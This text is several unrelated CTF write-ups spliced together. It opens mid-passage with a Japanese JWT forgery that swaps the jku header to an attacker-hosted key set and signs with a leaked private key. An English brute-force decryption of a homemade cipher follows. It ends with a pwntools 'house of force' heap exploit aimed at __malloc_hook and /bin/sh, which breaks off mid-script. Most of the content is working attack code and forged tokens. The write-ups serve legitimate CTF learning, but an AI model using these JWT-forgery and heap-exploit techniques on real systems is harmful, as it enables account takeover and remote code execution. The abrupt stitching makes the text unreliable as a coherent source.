ソースより、サーバ側でこちらのチェックをしているようだが何の制限もないことがわかる。 つまりこのjkuをローカルのjwksをホスティングしたものに変え、ソースとして配布されたprivate.keyで署名すると正規のjwtとして成り立つ。 あとは`username`と`iat`を改竄してやればよい。 まずは[Beeceptor](https://beeceptor.com/)でローカルと同じjwksをホスティングする。 ```bash$ curl https://satoki.free.beeceptor.com/jwks.json{ "keys": [ { "kid": "1", "kty": "RSA", "e": "AQAB", "use": "sig", "alg": "RS256", "n": "i30G3xbJG_4e61yFwteP7A7uqLeS08eSwbqnCQgGEb0yr0qElOzrukB21JjjWeEf5dJeDMEy5-fVYgIMTpcaxOf9sumlkpLP-izwjRqcerui76DzFl0vimSGkwZzgTQzV7u1pRkpOxisakarjnVxX0483X7jIS1P2JaQYSfyAaNCJkbeheviMqll65OUOZf-r2CqwfGDxGMZlO4iB0PSkJnAtyn0WGj-Z5aO5t3QWAB7Z3pbJ7oA-KPMqV_x1xX9Bb3sKs-8rjuMuTgDwAY84xOaiJQ5tv7i7RsnztKi1NjleQRxflZPww7A5go5icLn2ls2D44TPT8KugdpAOk7aQ" } ]}```次に以下のsato_jwt.jsにてjwtを生成する。 `_private.key`は作成してもよい(言うまでもないがjkuを変更する必要がある)。 今回は面倒なのですべて配布されたソースのものを使う。 ```jsconst fs = require("fs")const jwt = require("jsonwebtoken")
const username = "superigamerbean";const iat = 1652821200;const privatekey = fs.readFileSync(`_private.key`, 'utf8')const token = jwt.sign( { username, iat, }, privatekey, { algorithm: 'RS256', expiresIn: "2h", header: { alg: 'RS256', jku: 'https://satoki.free.beeceptor.com/jwks.json', kid: '1', } });
console.log(token);```実行する。 ```bash$ node sato_jwt.jseyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6IjEiLCJqa3UiOiJodHRwczovL3NhdG9raS5mcmVlLmJlZWNlcHRvci5jb20vandrcy5qc29uIn0.eyJ1c2VybmFtZSI6InN1cGVyaWdhbWVyYmVhbiIsImlhdCI6MTY1MjgyMTIwMCwiZXhwIjoxNjUyODI4NDAwfQ.VtvQQIvgJ5diSVAIfB52MMOYmTCEGygGPd4ichabdXSAlusReTLslzE7Ye4kaOdSz45tQpW8ry1kPBvzZlVu-haPSV3LXv6zvZwcAr7KwV4SnwTiqgWrbndj82iMLduO4vCa5D8nZYUfkvWOmi_upmr_exOm9HiJSsOUSYLqMyR9jmZCsduuRfz_MPlBCLbATZucZz7w22RspISdDF5RfP4XQI0r63-fAhu0jmeFgk8hmRU_WxdO_iVjnwmWCV80-kJTyM6zsIEdyGMkJJXDp7atplQiKa5WmKEGQNi-qHxZhozAMM2PrcUg109gUQngwLPrw7Y3pEwIZm8VDFeOMg```あとはjwtをcookieに設定してやればよい。 `/finaid`にアクセスする。 flag [flag.png](site/flag.png) ログインに成功し、flagが書かれていた。
## tjctf{c01l3ges_plz_st0p_th3_l34k5} |
# Internprise Encryption
###### Writeup by [phishfood](https://ctftime.org/user/136455)
## Challenge
Our new intern Dave encrypted all of our important company files with his homemade "military grade encryption scheme" to try and improve company security. The thing is... he didn’t make the “decryption” part and we didn’t make backups.
[davecrypt.js](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/internprise-encryption/davecrypt.js)
[flag.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/internprise-encryption/flag.txt)
[q2_report.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/internprise-encryption/q2_report.txt)
[shareholder_meeting_script.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/internprise-encryption/shareholder_meeting_script.txt)
## Solution
For this challenge, its a good idea to run through some sample inputs just to get an idea of how the encryption algorithm works. Even just adding a line such as `console.log(encrypt('aaa'))` to the end of [davecrypt.js](./davecrypt.js) and running the file (e.g. `node davecrypt.js`) will give us a lot of information. In doing this, we see that `aaa` encrypts into `È9`. If we change the line we added to `console.log(encrypt('aaaaa'))`, we see that the output becomes `È9ï&`. This tells us two key things about the encryption algorithm: 1) it cannot be solved with a one-to-one mapping of characters, as with a substitution cipher, and 2) appending to the input does not affect how any preceding characters get encrypted.
Based on what we saw above, we have enough information to suggest that we can rebuild the input (plaintext) one character at a time, trying each possible character until the resulting ciphertext matches the the provided ciphertext up to that point.
#### Code
I was able to achieve this by adding the following onto the end of [davecrypt.js](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/internprise-encryption/davecrypt.js):
```jsconst fs = require('fs')
// read in the text of an input file to `ciphertext` (pass the filename as an argument)let ciphertext = fs.readFileSync(process.argv.slice(2).toString(), 'utf8')// what has been decrypted so farlet decrypted = ''
// characters to try (taken from Python's string.printable)let charset = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~ \t\n\r\x0b\x0c'
// for each character in the input filefor (let j = 0; j < ciphertext.length; j++) { // for each character to try for (let i = 0; i < charset.length; i++) { // encrypt what has been decrypted so far, plus the next character to try var encrypted = encrypt(decrypted + charset.charAt(i))
// if the encrypted text matches the input file up to that point; // i.e. the character attempted above is correct if (encrypted == ciphertext.substring(0, decrypted.length + 1)) { // append the character to the decrypted text decrypted += charset.charAt(i) // clear the console and output the decrypted text plus what has yet to be decrypted console.clear() console.log(decrypted + ciphertext.substring(decrypted.length + 1)) // move on to the next character in the ciphertext to be decrypted break } }}```
#### Demo
Here are some demos of running the script on each of the files that we were given:
##### [flag.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/internprise-encryption/flag.txt)

The flag can be found is found within the decrypted message: `sdctf{D0n't_b3_a_D4v3_ju5t_Use_AES_0r_S0me7h1ng}`
##### [q2_report.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/sdctf-22/internprise-encryption/q2_report.txt)

##### [shareholder_meeting_script.txt](./shareholder_meeting_script.txt)
This last one is where you can see that the script starts to break down. It appears that parts of the original text are missing from the result. One reason for this could be if the original file contained symbols that weren't included in the charset used for decryption. |
```#!/usr/bin/env python3#5-06-2022#Gon #House of force: overwrite the top chunk with 0xffffffffffffffff which expand heap memory. Then calculate distance to __malloc_hook and write system into it.
from pwn import *
exe = ELF("hall_of_fame_patched")libc = ELF("./libc-2.27.so", checksec=False)ld = ELF("./ld-2.27.so", checksec=False)
context.binary = execontext.log_level='debug'
def conn(): if args.REMOTE: io = remote("fun.chall.seetf.sg", '50004') else: io = process([exe.path]) if args.DEBUG: gdb.attach(io)
return io
def malloc(size, data): io.sendlineafter(b'Choose> ', b'1') io.sendlineafter(b'> ', str(size)) io.sendline(data)
def view(): io.sendlineafter(b'Choose> ', b'2')
io = conn()malloc(16, b'a' * 24 + p64(0xffffffffffffffff))
view()io.recvuntil(b'at ')leak = io.recvuntil(b'\n', drop=True)heap = int(leak.ljust(8, b'\x00'), 16) info("heap: %#x", heap)
io.recvuntil(b'at ')leak = io.recvuntil(b'\n', drop=True)libc.address = int(leak.ljust(8, b'\x00'), 16) - 0x80970info("Libc base: %#x", libc.address)
malloc_hook = libc.sym['__malloc_hook']distance = malloc_hook - heap - 0x10 - 0x8 - 0x8 - 0x10 #subtracting the size of the allocated chunk (0x10), #subtract other 8 bytes between the heap base and the start of the first chunk, #subtract a further 8 bytes for the chunk size metadata, #and 0x10 for the new chunk.info("Malloc_hook:%#x", malloc_hook)
malloc(distance, b'/bin/sh\x00')
